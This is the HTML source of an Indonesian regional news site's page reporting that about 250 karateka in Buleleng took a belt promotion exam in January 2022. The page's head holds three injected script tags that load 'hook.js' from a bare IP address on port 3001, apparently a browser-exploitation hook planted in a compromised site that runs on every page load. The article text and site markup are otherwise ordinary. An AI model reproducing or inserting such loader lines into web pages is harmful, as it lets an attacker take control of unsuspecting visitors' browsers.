:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='viral-news-style-css' href='https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84' media='all' />
<style id='viral-news-style-inline-css'>
:root{--viral-news-template-color:#95000b;--viral-news-header-image:url();--viral-news-header-padding:50px 0;--viral-news-body-family:'Poppins',serif;--viral-news-header-family:'Poppins',serif}
/*# sourceURL=viral-news-style-inline-css */
</style>
<link rel='stylesheet' id='twittericon-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/twittericon.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/owl.carousel.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nuansagiri.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nuansagiri.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1043' media='all' />
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4JVNBQT36Y" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nuansagiri.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4JVNBQT36Y");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://nuansagiri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansagiri.com/wp-json/wp/v2/posts/3202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansagiri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nuansagiri.com/?p=3202' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: hook -->
<script>
		var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
		document.write(commandModuleStr);
</script>
<!-- /end HFCM by 99 Robots -->
<script>
	var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
	document.write(commandModuleStr);
</script><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style>	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,51,51,.88);}</style>		<style id="wp-custom-css">
			.vn-top-header{
	padding: 10px 0;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>		<script src="http://8.215.76.182:3001/hook.js"></script>
    </head>

    <body class="wp-singular post-template-default single single-post postid-3202 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-viral-news postx-page he-viral-news group-blog viral-news-right-sidebar elementor-default elementor-kit-275">
                <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header" >
                
                <div class="vn-header vn-white">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"><a class="vn-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vn-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vn-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vn-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a></div>        <div id="vn-site-branding">
            <a href="https://nuansagiri.com/" class="custom-logo-link" rel="home"><picture><source  sizes='(max-width: 1123px) 100vw, 1123px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg.webp 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg.webp 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg.webp 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg.webp 768w"><img width="1123" height="314" src="[data-uri]" class="custom-logo lazyload" alt="" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" data-sizes="auto" data-eio-rwidth="1123" data-eio-rheight="314" /></picture><noscript><img width="1123" height="314" src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" sizes="(max-width: 1123px) 100vw, 1123px" data-eio="l" /></noscript></a>        </div><!-- .site-branding -->
        <div class="vn-header-search" ><span><i class="mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-theme-color">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-primary-menu" class="vn-clearfix"><li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://nuansagiri.com/nuansagiri/">TENTANG NUANSA GIRI</a></li>
<li id="menu-item-10718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10718"><a href="https://nuansagiri.com/berita/">DEWATA ROUNDUP</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://nuansagiri.com/category/birokrasi/">BIROKRASI</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10741"><a href="https://nuansagiri.com/category/parlemen/">PARLEMEN</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://nuansagiri.com/category/politik/">POLITIK</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nuansagiri.com/category/pariwisata/">PARIWISATA</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://nuansagiri.com/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://nuansagiri.com/category/ekonomi/">EKONOMI &#038; BISNIS</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://nuansagiri.com/category/olah-raga/">OLAHRAGA</a></li>
</ul>
</li>
<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://nuansagiri.com/category/senandung-giri/">SENANDUNG GIRI</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://nuansagiri.com/download/">Download</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">
<div class="vn-container">
                <header class="vn-main-header">
                <h1>Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat</h1>                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2022-01-16T17:58:28+08:00">16/01/2022</time></div>            </header><!-- .entry-header -->
        
        <div class="vn-content-wrap vn-clearfix">
            <div id="primary" class="content-area">

                
<article id="post-3202" class="vn-article-content post-3202 post type-post status-publish format-standard has-post-thumbnail hentry category-dewataroundup" >

    <div class="entry-content">

        <p style="text-align: justify"><strong><em><img fetchpriority="high" decoding="async" class="alignnone wp-image-3198 lazyload" src="[data-uri]" alt="" width="1130" height="845"   data-src="https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari-400x299.jpg" data-srcset="https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari-400x300.jpg 400w, https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari-868x650.jpg 868w, https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari-768x575.jpg 768w, https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari.jpg 1280w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="299" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-3198" src="https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari-400x299.jpg" alt="" width="1130" height="845" srcset="https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari-400x300.jpg 400w, https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari-868x650.jpg 868w, https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari-768x575.jpg 768w, https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari.jpg 1280w" sizes="(max-width: 1130px) 100vw, 1130px" data-eio="l" /></noscript></em></strong></p>
<p style="text-align: justify"><strong><em>Buleleng</em>, Sebanyak 250 karateka di Lembaga Karatedo Indonesia (Lemkari) Buleleng ikuti ujian kenaikan tingkat dan penurunan kyu.</strong></p>
<p style="text-align: justify">Ujian kenaikan tingkat diikuti oleh pemegang sabuk putih hingga coklat yang berasal dari 13 dojo (ranting) Lembaga Karatedo Indonesia (Lemkari) yang ada di Kabupaten Buleleng, bertempat di Gor Bhuana Patra Singaraja, pada Minggu 16 Januari 2022.</p>
<p style="text-align: justify">Usai kegiatan, Ketua Umum Lemkari Pengprov Bali Wayan Muntra yang hadir di tengah-tengah kegiatan berharap agar para karateka memiliki semangat untuk berkembang sehingga mampu mengukir prestasi dicabang olahraga yang membutuhkan kecepatan berpikir, bertindak, serta ketahanan fisik. &#8220;Dengan ujian penurunan kyu ini diharapkan para Karateka dapat lebih bersemangat dalam latihan dan mengejar prestasi,&#8221;ujarnya.</p>
<p style="text-align: justify">Sementara itu, Ketua Majelis Sabuk Hitam (MSH) Kabupaten Buleleng, Omy Anggreni mengungkapkan, Ujian kali ini mengedepankan protokol kesehatan ketat seperti memakai masker, jaga jarak, dan mencuci tangan dalam mencegah penyebaran Covid-19, untuk Lemkari berupaya menjaga kesehatan dan kejayaan. “teknik karate harus ditingkatkan, bahkan pelatih pun harus memahami dunia perwasitan,”ungkapnya.<strong>(dnu/dpa)</strong></p>
    </div>

    <footer class="entry-footer">
        <div class="cat-links"><i class="mdi-book-open-outline"></i> Posted in <a href="https://nuansagiri.com/category/dewataroundup/" rel="category tag">DewataRoundUP</a></div>    </footer>

</article>


                <nav class="navigation post-navigation" role="navigation">
                    <div class="nav-links">
                        <div class="nav-previous">
                            <a href="https://nuansagiri.com/ratusan-pemuda-buleleng-ikuti-seleksi-futsal/" rel="prev"><span><i class="mdi-chevron-left"></i>Prev</span>Ratusan Pemuda Buleleng, Ikuti Seleksi Futsal</a> 
                        </div>

                        <div class="nav-next">
                            <a href="https://nuansagiri.com/kredit-pensiunan-bank-bpd-bali/" rel="next"><span>Next<i class="mdi-chevron-right"></i></span>Kredit Pensiunan Bank BPD Bali</a>                        </div>
                    </div>
                </nav>

                
<div id="comments" class="comments-area">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3202/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nuansagiri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3202' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div><!-- #primary -->

                <div id="secondary" class="widget-area" >
        <aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nuansagiri.com/banjir-pancasari-berulang-alih-fungsi-lahan-jadi-perhatian-serius/">Banjir Pancasari Berulang, Alih Fungsi Lahan Jadi Perhatian Serius</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/pdi-perjuangan-gelar-aksi-merawat-pertiwi-di-kawasan-danau-buyan/">PDI Perjuangan Gelar Aksi “Merawat Pertiwi” di Kawasan Danau Buyan</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/jegeg-bagus-buleleng-proses-melahirkan-sosok-inspiratif-generasi-muda/">Jegeg Bagus Buleleng: Proses Melahirkan Sosok Inspiratif Generasi Muda</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/binaragawan-buleleng-siap-wakili-indonesia-pada-kejuaraan-asia-di-malaysia/">Binaragawan Buleleng Siap Wakili Indonesia Pada Kejuaraan Asia di Malaysia</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/festival-pengerupukan-desa-adat-buleleng-menjelma-menjadi-gelar-parade/">Festival Pengerupukan Desa Adat Buleleng Menjelma Menjadi Gelar Parade</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Categories</span></h3><div class="tagcloud"><a href="https://nuansagiri.com/category/birokrasi/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 14.86pt;" aria-label="BIROKRASI (58 items)">BIROKRASI</a>
<a href="https://nuansagiri.com/category/budaya/" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 16.213333333333pt;" aria-label="Budaya (114 items)">Budaya</a>
<a href="https://nuansagiri.com/category/dewataroundup/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="DewataRoundUP (1,975 items)">DewataRoundUP</a>
<a href="https://nuansagiri.com/category/ekonomi/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 14.02pt;" aria-label="Ekonomi (38 items)">Ekonomi</a>
<a href="https://nuansagiri.com/category/kriminal/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 11.453333333333pt;" aria-label="HUKUM &amp; KRIMINAL (10 items)">HUKUM &amp; KRIMINAL</a>
<a href="https://nuansagiri.com/category/interaktif/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="Interaktif (1 item)">Interaktif</a>
<a href="https://nuansagiri.com/category/kesehatan/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 13.926666666667pt;" aria-label="Kesehatan (36 items)">Kesehatan</a>
<a href="https://nuansagiri.com/category/kreatif/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.033333333333pt;" aria-label="Kreatif (8 items)">Kreatif</a>
<a href="https://nuansagiri.com/category/lingkungan/" class="tag-cloud-link tag-link-89 tag-link-position-9" style="font-size: 13.18pt;" aria-label="Lingkungan (25 items)">Lingkungan</a>
<a href="https://nuansagiri.com/category/olah-raga/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 16.68pt;" aria-label="Olah Raga (142 items)">Olah Raga</a>
<a href="https://nuansagiri.com/category/pariwisata/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 13.506666666667pt;" aria-label="Pariwisata (29 items)">Pariwisata</a>
<a href="https://nuansagiri.com/category/parlemen/" class="tag-cloud-link tag-link-102 tag-link-position-12" style="font-size: 8pt;" aria-label="PARLEMEN (1 item)">PARLEMEN</a>
<a href="https://nuansagiri.com/category/pendidikan/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 15.42pt;" aria-label="PENDIDIKAN (76 items)">PENDIDIKAN</a>
<a href="https://nuansagiri.com/category/politik/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 15.093333333333pt;" aria-label="Politik (65 items)">Politik</a>
<a href="https://nuansagiri.com/category/senandung-giri/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 9.4pt;" aria-label="SENANDUNG GIRI (3 items)">SENANDUNG GIRI</a>
<a href="https://nuansagiri.com/category/sosial/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 13.366666666667pt;" aria-label="sosial (27 items)">sosial</a>
<a href="https://nuansagiri.com/category/uncategorized/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</aside>    </div><!-- #secondary -->
            </div>
    </div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer" >
            <div class="vn-top-footer">
            <div class="vn-container">
                <div class="vn-top-footer-inner vn-clearfix">
                    <div class="vn-footer-1 vn-footer-block">
                        <aside id="text-1" class="widget widget_text"><h3 class="widget-title">Tentang Kami</h3>			<div class="textwidget"><p>Berkekuatan 1.000 Watt dengan ketinggian tower 52 meter berada 1.100 meter di atas permukaan laut, Radio Nuansa Giri mengudara menembus cakrawala Pulau bali dengan jangkauan lebih dari 70% wilayah bali dari Karangasem,Klungkung,Tabanan,Negara,Gianyar, Nusa Penida bahkan sampai ke Pulau Jawa seperti Banyuwangi,madura  serta sumenep.</p>
</div>
		</aside>                    </div>

                    <div class="vn-footer-2 vn-footer-block">
                        <aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>                    </div>

                    <div class="vn-footer-3 vn-footer-block">
                        <aside id="viral_news_contact_info-1" class="widget widget_viral_news_contact_info">        <div class="vn-contact-info">
            <h3 class="widget-title">Hubungi Kami :</h3>
            <ul>
                                    <li><i class="mdi-cellphone"></i>081802000912</li>
                
